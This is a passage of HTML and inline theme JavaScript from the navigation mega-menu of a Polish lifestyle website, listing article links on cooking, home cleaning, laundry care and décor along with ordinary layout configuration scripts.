href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_66" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!">Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" class="td-image-wrap " title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii" > <span class="lazyload entry-thumb td-thumb-css tdi_67" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/inka_blix_600x500-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/od-kawy-po-owsianke-inka-stawia-na-napoje-roslinne-w-ogolnopolskiej-kampanii"  rel="bookmark" title="Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii">Od kawy po owsiankę: Inka stawia na napoje roślinne w ogólnopolskiej kampanii</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" class="td-image-wrap " title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni" > <span class="lazyload entry-thumb td-thumb-css tdi_68" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/357A8880-copy-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pasty-i-kremy-orzechowe-aksamitna-dawka-zdrowia-w-twojej-kuchni"  rel="bookmark" title="Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni">Pasty i kremy orzechowe – aksamitna dawka zdrowia w Twojej kuchni</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_59" data-td_block_id="tdi_59"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25518"><a href="https://kobietawielepiej.pl/dom"><div class="tdb-menu-item-text">Dom</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_69" > <script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style","category_id":"6539","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_69"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "tdb_header_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "354";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "89";
tdBlocksArray.push(block_tdi_69);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_69" 
 id="tdi_70" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/dom"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_71" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31656" 
 href="https://kobietawielepiej.pl/dom/ogrod-i-taras"
 >Ogród i taras</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_72" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="31657" 
 href="https://kobietawielepiej.pl/dom/sprzatanie"
 >Sprzątanie</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_73" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32936" 
 href="https://kobietawielepiej.pl/dom/dekoracje-i-aranzacje"
 >Dekoracje i aranżacje</a><a 
 class="mega-menu-sub-cat-tdi_69" 
 id="tdi_74" 
 data-td_block_id="tdi_69" 
 data-td_filter_value="32937" 
 href="https://kobietawielepiej.pl/dom/zwierzeta-domowe"
 >Zwierzęta domowe</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_69 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" class="td-image-wrap " title="Washster – inteligentna pralnia Kraków, która zmienia codzienność" > <span class="lazyload entry-thumb td-thumb-css tdi_75" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/washster-zdjecie-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/washster-inteligentna-pralnia-krakow-ktora-zmienia-codziennosc"  rel="bookmark" title="Washster – inteligentna pralnia Kraków, która zmienia codzienność">Washster – inteligentna pralnia Kraków, która zmienia codzienność</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" class="td-image-wrap " title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?" > <span class="lazyload entry-thumb td-thumb-css tdi_76" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/20250917155542_download-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/naturalne-sposoby-na-osad-z-mydla-i-twardej-wody-co-dziala-naprawde"  rel="bookmark" title="Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?">Naturalne sposoby na osad z mydła i twardej wody – co działa naprawdę?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" class="td-image-wrap " title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia" > <span class="lazyload entry-thumb td-thumb-css tdi_77" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/20250805161741_gf3d7fd24d72981fa7f3d6277eacea95fa95c7cd96ac757ed3fe6347fa14e7c3ea18c0b1f86198fd900953926ea7b597efc1de6f366f530da4c0e75b64ed44dcb_1280.jpg-696x409.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/czyszczenie-grilla-po-weekendzie-naturalne-sposoby-na-tluszcz-i-przypalenia"  rel="bookmark" title="Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia">Czyszczenie grilla po weekendzie – naturalne sposoby na tłuszcz i przypalenia</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" class="td-image-wrap " title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami" > <span class="lazyload entry-thumb td-thumb-css tdi_78" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/08/shutterstock_281784647-min-696x395.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pielegnacja-bawelnianej-bielizny-jak-prac-by-sluzyla-latami"  rel="bookmark" title="Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami">Pielęgnacja bawełnianej bielizny: jak prać, by służyła latami</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25514"><a href="https://kobietawielepiej.pl/wnetrza"><div class="tdb-menu-item-text">Wnętrza</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" > <script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 